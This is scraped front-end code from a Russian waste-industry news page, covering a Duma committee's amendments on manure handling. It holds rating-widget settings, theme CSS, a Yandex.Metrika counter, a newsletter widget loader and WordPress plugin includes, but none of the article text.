														var options = {"urid":"17","advanced":{"font":{"size":"12px","hover":{"color":"#000"},"bold":true,"italic":false,"color":"#000","type":"inherit"},"text":{"rateAwful":"\u0423\u0436\u0430\u0441\u043d\u043e","rateAverage":"\u0421\u0440\u0435\u0434\u043d\u0435","rateGood":"\u0425\u043e\u0440\u043e\u0448\u043e","rateThis":"\u041e\u0446\u0435\u043d\u0438\u0442\u0435 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b","vote":"\u0433\u043e\u043b\u043e\u0441","votes":"\u0433\u043e\u043b\u043e\u0441\u043e\u0432","ratePoor":"\u041f\u043b\u043e\u0445\u043e","rateExcellent":"\u041e\u0442\u043b\u0438\u0447\u043d\u043e","like":"\u041d\u0440\u0430\u0432\u0438\u0442\u0441\u044f","dislike":"\u041d\u0435 \u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f","thanks":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e","outOf":"\u0438\u0437","weRecommend":"\u041c\u044b \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c"},"star":{"stars":5},"nero":{"text":{"like":{"empty":"{{rating.likes}}","rated":"{{rating.likes}}"},"dislike":{"empty":"{{rating.dislikes}}","rated":"{{rating.dislikes}}"}},"showDislike":true,"showLike":true},"layout":{"align":{"hor":"right","ver":"middle"},"dir":"ltr","lineHeight":"20px"},"css":{"container":""}},"lng":"ru","rclass":"blog-post","size":"medium","theme":"thumbs_1","isDummy":false,"type":"nero","boost":{"votes":0,"rate":5},"imgUrl":{"ltr":"","rtl":""},"mobile":{"optimized":true,"showTrigger":true},"label":{"text":{"star":{"empty":"{{text.rateThis}}","normal":"{{text.rateThis}} ({{rating.votes}} {{text.votes}})","rated":"{{rating.votes}} {{text.votes}}"},"nero":{"empty":"{{text.rateThis}}","normal":"{{text.rateThis}}","rated":"{{rating.votes}} {{text.votes}}"}},"background":"#FFFFFF"},"uarid":0,"url":"","img":"","title":"","style":"thumbs","readOnly":false,"sync":true,"forceSync":false,"reVote":true,"frequency":-1,"showInfo":true,"showTooltip":true,"showAverage":true,"showReport":true,"showRecommendations":false,"hideRecommendations":false,"showSponsored":false,"showLoader":true,"beforeRate":null,"afterRate":null};
														
							RW.initClass("blog-post", options);
							RW.initRating("325050", {title: "\u041a\u043e\u043c\u0438\u0442\u0435\u0442 \u0413\u043e\u0441\u0434\u0443\u043c\u044b \u043e\u0434\u043e\u0431\u0440\u0438\u043b \u043f\u043e\u043f\u0440\u0430\u0432\u043a\u0438 \u0432 \u043f\u0440\u043e\u0435\u043a\u0442 \u043e \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043e\u0431\u0440\u0430\u0449\u0435\u043d\u0438\u0438 \u0441 \u043d\u0430\u0432\u043e\u0437\u043e\u043c", url: "https:\/\/news.solidwaste.ru\/2024\/02\/komitet-gosdumy-odobril-popravki-v-proekt-o-nepravilnom-obrashhenii-s-navozom\/"});							RW.render(function () {
								(function ($) {
									$('.rw-rating-table:not(.rw-no-labels):not(.rw-comment-admin-rating)').each(function () {
										var ratingTable = $(this);

										// Find the current width before floating left or right to
										// keep the ratings aligned
										var col1 = ratingTable.find('td:first');
										var widthCol1 = col1.width();
										ratingTable.find('td:first-child').width(widthCol1);

										if (ratingTable.hasClass('rw-rtl')) {
											ratingTable.find('td').css({float: 'right'});
										} else {
											ratingTable.find('td').css({float: 'left'});
										}
									});
								})(jQuery);
							}, true);
							}

							RW_Advanced_Options = {
								blockFlash: !(false)
							};

							// Append RW JS lib.
							if (typeof(RW) == "undefined") {
								(function () {
									var rw = document.createElement("script");
									rw.type = "text/javascript";
									rw.async = true;
									rw.src = "https://secure.rating-widget.com/js/external.min.js?ck=Y2026M02D02?wp=3.1.4";
									var s = document.getElementsByTagName("script")[0];
									s.parentNode.insertBefore(rw, s);
								})();
							}
						</script>
					</div>
					<!-- / RatingWidget plugin -->
					

    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.7 (rara)
        Deploy mode: deploy
        Speed booster: v4.9

        uid: 69812a5e2537a
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
[class^="td-icon-"]:before, [class*=" td-icon-"]:before {font-family: 'newspaper'!important;}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1141px) {
.td-main-page-wrap {padding-top: 35px!important;}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
#td-header-menu {height: 48px!important; overflow: hidden!important;}
.td-header-sp-logo {margin-right: 0!important;}
.td-main-page-wrap {padding-top: 35px!important;}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
#td-header-menu {height: 48px!important; overflow: hidden!important;}
.td-header-style-1 .td-header-sp-recs {margin-top: 0!important; margin-bottom: 0!important;}
.td-main-page-wrap {padding-top: 35px!important;}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.wppaszone {width: 100%!important; height: auto!important;}
}
</style>

<div class="td-container"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter46933632 = new Ya.Metrika({
                    id:46933632,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/46933632" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<div id="frame-wrapper"><script id="27bd44dd174357e6cb140aba2a3d7d143bc765b0" src="https://ecoindustry.info/pl/lite/widget/script?id=289492"></script></div>
<script>
    document.getElementById("frame-wrapper").style.display="none";
    window.onload = function() {
      var frame = document.querySelector('[id^="fbb4cfc34d4def5a77c78d533d893ed9fddee990"]');
      var wrapper = document.getElementById('td-outer-wrap');
      var removeHeight = document.getElementsByClassName("td-container");
      var header = document.createElement('h3');
      header.innerText = 'Рассылка "ТБО"';
      header.style.textAlign="center";
      console.log(wrapper);
      wrapper.insertBefore(frame, wrapper.childNodes[wrapper.childNodes.length - 1]);
      wrapper.insertBefore(header, wrapper.childNodes[wrapper.childNodes.length - 2]);
      console.log(wrapper.childNodes);
      for (var i =0; i < removeHeight.length; i++) {
          if (removeHeight[i].style.overflow === 'hidden') {
              removeHeight[i].style.display = 'none';
            }
      }
    }
</script></div><link rel='stylesheet' id='contact-form-7-css'  href='https://news.solidwaste.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css'  href='https://news.solidwaste.ru/wp-content/plugins/wp-attachments/styles/0/wpa.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='rw-site-rating-css'  href='https://news.solidwaste.ru/wp-content/plugins/rating-widget/resources/css/site-rating.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='WPPAS_VBC_BNR_STYLE-css'  href='https://news.solidwaste.ru/wp-content/plugins/wppas/public/assets/css/vbc/wppas_vbc_bnr.css?ver=5.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='rw_toprated-css'  href='https://secure.rating-widget.com/css/wordpress/toprated.css?ck=Y2026M02D02&ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rw_recommendations-css'  href='https://secure.rating-widget.com/css/widget/recommendations.css?ck=Y2026M02D02&ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto:400,500,700&display=swap&ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://news.solidwaste.ru/wp-content/themes/Newspaper/style.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp_pro_add_style-css' href='https://news.solidwaste.ru/wp-content/plugins/wppas/templates/css/wppas.min.css?ver=5.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wppas_php_style-css' href='https://news.solidwaste.ru/wp-content/plugins/wppas/templates/css/wppas_custom_css.css?ver=6.4.7' type='text/css' media='all' />
<style id='wppas_php_style-inline-css' type='text/css'>

			/* ----------------------------------------------------------------
			 * WP PRO ADVERTISING SYSTEM - ADZONES
			 * ---------------------------------------------------------------- */
			.wppaszone img {
				max-width: 100%;
				height:auto;
			}
			.wppaszone {overflow:hidden; visibility: visible !important; display: inherit !important; }
			.pas_fly_in .wppaszone {visibility: hidden !important; }
			.pas_fly_in.showing .wppaszone {visibility: visible !important; }
			
			.wppasrotate, .wppaszone li { margin: 0; padding:0; list-style: none; }
			.rotating_paszone > .pasli { visibility:hidden; }
			.wppaszone .jshowoff .wppasrotate .pasli { visibility: inherit; }
		
</style>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/news.solidwaste.ru\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.2" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-content/plugins/wppas/public/assets/js/vbc/jquery-ui-effects.min.js?ver=5.3.0" id="WPPAS_VBC_EF-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-content/plugins/wppas/public/assets/js/vbc/postscribe.min.js?ver=5.3.0" id="WPPAS_POSRBE-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-content/plugins/wppas/public/assets/js/dom-to-image.js?ver=5.3.0" id="WPPAS_DOMTOIMG-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-content/plugins/wppas/public/assets/js/vbc/jquery.wppas.vbc.min.js?ver=5.3.0" id="WPPAS_VBC-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=53f7b7675c3127e69efacf5620821cc8" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=53f7b7675c3127e69efacf5620821cc8" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp_pro_add_js_functions-js-extra">
/* <![CDATA[ */
var wppas_ajax_script = {"ajaxurl":"https:\/\/news.solidwaste.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-content/plugins/wppas/templates/js/wppas.min.js?ver=6.4.7" id="wp_pro_add_js_functions-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[32504]");
                });
            
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "TTNorms-Regular";
                                      src: local("TTNorms-Regular"), url("https://news.solidwaste.ru/wp-content/uploads/2017/12/TTNorms-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "TTNorms-Medium";
                                      src: local("TTNorms-Medium"), url("https://news.solidwaste.ru/wp-content/uploads/2017/12/TTNorms-Medium.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "TTNorms-Bold";
                                      src: local("TTNorms-Bold"), url("https://news.solidwaste.ru/wp-content/uploads/2017/12/TTNorms-Bold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dc6b2f;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dc6b2f transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dc6b2f;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dc6b2f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dc6b2f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dc6b2f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dc6b2f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dc6b2f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dc6b2f;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dc6b2f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dc6b2f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(220, 107, 47, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dc6b2f;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dc6b2f;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dc6b2f transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dc6b2f transparent transparent transparent !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dc6b2f;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:TTNorms-Medium;
	font-size:14px;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:TTNorms-Regular;
	font-size:15px;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:TTNorms-Regular;
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:TTNorms-Bold;
	font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:TTNorms-Regular;
	font-size:15px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:TTNorms-Bold;
	font-weight:bold;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:TTNorms-Bold;
	font-weight:bold;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:TTNorms-Medium;
	font-weight:500;
	
    }



	
    body, p {
    	font-family:TTNorms-Regular;
	font-size:16px;
	font-weight:normal;
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ff5151;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
    }
                                    @font-face {
                                      font-family: "TTNorms-Regular";
                                      src: local("TTNorms-Regular"), url("https://news.solidwaste.ru/wp-content/uploads/2017/12/TTNorms-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "TTNorms-Medium";
                                      src: local("TTNorms-Medium"), url("https://news.solidwaste.ru/wp-content/uploads/2017/12/TTNorms-Medium.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "TTNorms-Bold";
                                      src: local("TTNorms-Bold"), url("https://news.solidwaste.ru/wp-content/uploads/2017/12/TTNorms-Bold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dc6b2f;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
